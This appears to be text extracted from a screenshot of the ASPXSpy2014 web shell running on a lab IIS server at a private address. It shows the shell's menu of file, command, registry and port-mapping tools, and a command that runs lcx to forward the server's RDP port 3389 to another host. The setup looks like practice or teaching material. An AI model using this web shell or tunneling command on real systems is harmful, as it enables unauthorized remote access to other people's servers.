 ASPXSpy2014 - 192.168.1.8
192.168.1.8/sb.aspx
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.1.8:80(192.168.1.8) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx -slave 192.168.1.7 2333 127.0.0.1 3389 Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.